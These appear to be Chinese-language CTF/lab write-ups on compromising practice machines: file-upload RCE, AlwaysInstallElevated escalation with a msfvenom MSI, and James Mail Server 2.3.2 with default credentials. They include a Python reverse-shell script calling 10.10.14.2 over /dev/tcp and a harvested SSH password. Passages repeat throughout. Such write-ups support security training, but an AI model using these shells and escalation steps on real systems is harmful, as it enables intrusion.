 用searchspolit搜索voting system,可以看到几个结果,尝试File Upload RCE
用searchspolit搜索voting system,可以看到几个结果,尝试File Upload RCE
 获得了user权限
获得了user权限
 或者我们可以在update中上传图片里传一个图片马,直接执行反弹shell的命令来实现user权限的获取
或者我们可以在update中上传图片里传一个图片马,直接执行反弹shell的命令来实现user权限的获取
root权限
得到user权限后,我们可以上传winPEAS.exe进行信息收集,可以看到该靶机的AlwaysInstallElevated 中HKLM和HKCU都是1,HKLM是HKEY_LOCAL_MACHINE,HKCU是HLEY_CURRENT_USER,它控制MSI安装包是否可以在管理员权限下运行,如果两者的值都是1,在使用msiexec执行msi安装包的时候,windows installer服务会在system上下文中运行msi包,而不是普通用户的上下文

用msfvenom生成一个反弹windows shell的msi文件,上传到靶机,然后执行,最后我们就获得到里root权限
msiexec /quiet /qn /i rev.msi的意思是启用完全静默模式,无用户界面,/i是安装模式为(install)

 #### port explore
22:ssh
25:smtp
80:一个安全公司的宣传网站
110:pop3
119:nntp
4555:JAMES Remote Administration Tool 2.3.2

#### 目录扫描
#### port explore
22:ssh
25:smtp
80:一个安全公司的宣传网站
110:pop3
119:nntp
4555:JAMES Remote Administration Tool 2.3.2
#### 目录扫描
 存在一个README.TXT表明是由html5up搭建的
有一个assets目录和一个images的目录可以翻阅
James Mail Server
25,110,119,4555端口都是james Mail server在监听
所以尝试从这个软件下手
searchsploit james server
存在一个README.TXT表明是由html5up搭建的
有一个assets目录和一个images的目录可以翻阅
James Mail Server
25,110,119,4555端口都是james Mail server在监听
所以尝试从这个软件下手
searchsploit james server
 2.3.2版本存在RCE
35513.py文件中表示james的默认密码为root/root
在网页上访问4555端口会显示一个静态页面,用nc访问后会提示输入用户名密码
2.3.2版本存在RCE
35513.py文件中表示james的默认密码为root/root
在网页上访问4555端口会显示一个静态页面,用nc访问后会提示输入用户名密码
 确实是弱口令,并且存在几个用户
确实是弱口令,并且存在几个用户
 用35513.py试试能不能进行rce
telnet可以连接到pop3的端口上
user xxx
pass xxx
list
`retr`:read mail
在john的邮箱里存在一封邮件
用35513.py试试能不能进行rce
telnet可以连接到pop3的端口上
user xxx
pass xxx
list
`retr`:read mail
在john的邮箱里存在一封邮件

 在mindy的邮箱里有mindy登录目标机器的ssh用户和密码username: mindy/pass: P@55W0rd1!2@
通过50347.py写入一个反弹shell加上通过mindy登录ssh获得一个反弹的shell
在mindy的邮箱里有mindy登录目标机器的ssh用户和密码username: mindy/pass: P@55W0rd1!2@
通过50347.py写入一个反弹shell加上通过mindy登录ssh获得一个反弹的shell
 `find / -writable -type f 2>/dev/null`找可写文件
在opt下面有一个root权限的tmp.py文件
那我们写一个相同的文件覆盖它
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
os.system('bash -c "bash -i >& /dev/tcp/10.10.14.2/1234 0>&1"')
`find / -writable -type f 2>/dev/null`找可写文件
在opt下面有一个root权限的tmp.py文件
那我们写一个相同的文件覆盖它
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
os.system('bash -c "bash -i >& /dev/tcp/10.10.14.2/1234 0>&1"')
 #### port explore
80:apache正常工作的界面
443:443端口是一张图片
#### 目录扫描

80端口扫到phpinfo,表明fileupload功能处于开启状态
443端口扫到db/index.php,是一个登录界面
#### port explore
80:apache正常工作的界面
443:443端口是一张图片
#### 目录扫描
80端口扫到phpinfo,表明fileupload功能处于开启状态
443端口扫到db/index.php,是一个登录界面
 #### searchsploit
`searchsploit phpliteadmin`
存在两个sql注入的利用,剩余两个一个版本不符合一个是xss和csrf利用
#### hydra爆破密码
